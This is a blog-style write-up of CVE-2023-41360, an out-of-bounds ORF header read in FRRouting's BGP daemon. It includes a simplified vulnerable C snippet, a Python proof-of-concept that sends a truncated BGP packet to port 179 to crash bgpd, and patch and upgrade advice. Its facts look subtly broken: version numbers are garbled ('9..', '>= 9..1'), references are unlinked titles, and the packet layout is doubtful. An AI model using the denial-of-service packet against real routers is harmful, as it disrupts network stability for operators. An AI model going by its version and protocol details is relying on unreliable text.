Recently, security professionals and network admins have raised red flags about CVE-2023-41360. This vulnerability resides in FRRouting (FRR), a popular open-source IP routing protocol suite, impacting versions through 9.. Specifically, there’s a flaw within bgpd/bgp_packet.c where the BGP daemon (bgpd) can read data ahead of the stream when handling the ORF (Outbound Route Filtering) header.
In this post, we’ll break down what’s actually going on, look at relevant code snippets, how this bug can be exploited, and ways you can mitigate it. No prior FRR expertise needed—we’ll keep things straightforward. 🔒
🚦 What is CVE-2023-41360?
- CVE ID: CVE-2023-41360
Software: FRRouting (FRR) version 9. and earlier
- File Affected: bgpd/bgp_packet.c
- Issue: Reads the initial byte of the ORF header even when stream data isn’t available (“ahead-of-stream” bug)
Impact: Possible memory access issues, information leakage, or denial of service
Upstream Disclosure: FRRouting security advisories
🧐 What’s Actually Going On in the Code?
Let’s zoom in on the code section handling ORF headers for Border Gateway Protocol (BGP). The bug is a classic case of not checking for enough data before reading from a stream buffer.
Here’s an abstracted (simplified) snippet of the problematic logic (source: bgp_packet.c):
/* Problematic code in bgp_packet.c */
if (CHECK_FLAG(bgp->cap, PEER_CAP_ORF)) {
orf_type = stream_getc(s); // Reads a byte from the stream (ORF header)
orf_length = stream_getw(s); // Reads the length of the ORF entries
/* ...more code... */
}
Why is this dangerous?
If the stream (s) doesn’t contain enough data, calling stream_getc (which gets a byte from the stream) reads past the data available. In a networked situation, this means bgpd could read junk (or even crash), leading to undefined behavior.
What makes it exploitable?
An attacker who can send crafted BGP messages (for example, as a malicious BGP peer or from a compromised device in the network) could trigger this “ahead-of-stream” read. In certain tightly tuned setups, this may allow for:
Denial of service: Crash bgpd, causing BGP sessions to drop.
- Information leakage: Attacker could potentially cause bgpd to leak internal memory content if outputs are returned to the attacker (rare in BGP, but possible in debug/config regimes).
🔥 Proof-of-Concept: How the Exploit Works
Let’s say you’re an attacker with BGP peering access (or control of a machine on the path). You send a BGP UPDATE or ORF message that looks malformed—for example, you pretend to include an ORF header but don’t actually provide enough bytes.
Example Exploit (Python Pseudocode)
import socket
# Connect to FRR bgpd (assumes you can reach BGP port)
s = socket.socket()
s.connect(('target-router-ip', 179))
# BGP OPEN/SESSION handshake must have happened...
# Now send a malformed ORF message
# (Not a real BGP packet, just illustrative)
bgp_header = b'\xff' * 16 # Marker
bgp_length = (19+3).to_bytes(2, 'big') # Header + "malformed" body length
bgp_type = b'\x02' # UPDATE type
# Malformed ORF payload (too short)
orf_payload = b'\x80' # Only one byte, but code expects more
packet = bgp_header + bgp_length + bgp_type + orf_payload
s.send(packet)
Result:
The victim’s FRR process will invoke stream_getc on this short payload, reading past buffer boundaries—leading to a crash or memory access violation, depending on system protection. Multiple attempts can result in repeated bgpd failures, potentially destabilizing the router.
Upgrade FRR!
- Download the latest here (>= 9..1)
- The patch (commit ref) adds bounds checks before reading header bytes:
if (STREAM_READABLE(s) < MIN_ORF_HEADER_LENGTH) {
// Handle error, don't read ahead of data!
}
Monitor Logs:
- Watch for crash/restart messages associated with bgpd.
🔗 More Reading and References
- CVE-2023-41360 NVD Entry
- FRRouting Security Advisory 41360
- FRRouting bgp_packet.c Source
- Mitre CVE Listing
📝 Conclusion
While routing daemons like FRR aren’t a typical “attack surface”, vulnerabilities here can have big consequences for network stability. If you run FRR 9. or earlier, upgrade immediately and make sure you are not peering with unknown or untrusted routers.
For any questions or field experience with this bug, drop your comment below or reach out on FRRouting’s GitHub Discussions. Stay safe out there, and keep those streams in check! 🚧
*By CyberNet Walkthroughs | All content original and reviewed on 2024-06-20. Not for corporate reuse without permission.*
Timeline
Published on: 08/29/2023 04:15:16 UTC
Last modified on: 11/15/2023 05:15:09 UTC
